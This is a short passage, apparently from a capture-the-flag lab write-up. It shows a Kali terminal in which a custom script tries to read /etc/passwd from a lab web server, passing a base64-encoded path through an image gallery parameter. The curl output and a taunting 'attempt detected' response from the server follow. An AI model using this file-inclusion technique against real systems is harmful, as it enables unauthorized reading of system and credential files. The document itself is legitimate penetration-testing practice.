 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Bottleneck]
└─$ ./url_loader.sh /etc/passwd
http://10.0.2.31/image_gallery.php?t=1682097354&f=L2V0Yy9wYXNzd2Q=
*   Trying 10.0.2.31:80...
* Connected to 10.0.2.31 (10.0.2.31) port 80 (#0)
> GET /image_gallery.php?t=1682097354&f=L2V0Yy9wYXNzd2Q= HTTP/1.1
> Host: 10.0.2.31
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Fri, 21 Apr 2023 17:15:55 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
<
{ [1456 bytes data]
* Connection #0 to host 10.0.2.31 left intact
Let me throw away your nice request into the bin. The SOC was informed about your attempt to break into this site. Thanks to pre
vious attackers effort in smashing my infrastructructure I will take strong legal measures. Why don't you wait on your chair unt
 <pre>_____..-'"" (___..--'e) knock on your door? <pre>